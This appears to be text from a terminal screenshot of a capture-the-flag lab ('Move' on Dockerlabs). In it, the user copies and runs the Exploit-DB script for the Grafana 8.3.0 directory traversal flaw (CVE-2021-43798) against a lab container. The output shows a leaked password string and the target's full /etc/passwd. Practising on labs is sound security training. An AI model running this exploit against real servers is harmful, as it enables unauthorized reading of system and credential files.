 192.168.0.105
Disconnected
May 15 | 18 : 53
Move - 172.17.0.3
❯ searchsploit -m multiple/webapps/50581.py
Exploit: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
URL: https://www.exploit-db.com/exploits/50581
Path: /usr/share/exploitdb/exploits/multiple/webapps/50581.py
Codes: CVE-2021-43798
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/alejandro/Desktop/alejandro/Dockkerlabs/Move/exploits/50581.py
❯ python3 50581.py -H http://172.17.0.3:3000
Read file > /tmp/pass.txt
t9sH76gpQ82UFeZ3GXZS
Read file > /tmp/pass
[-] File not found
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
Read file >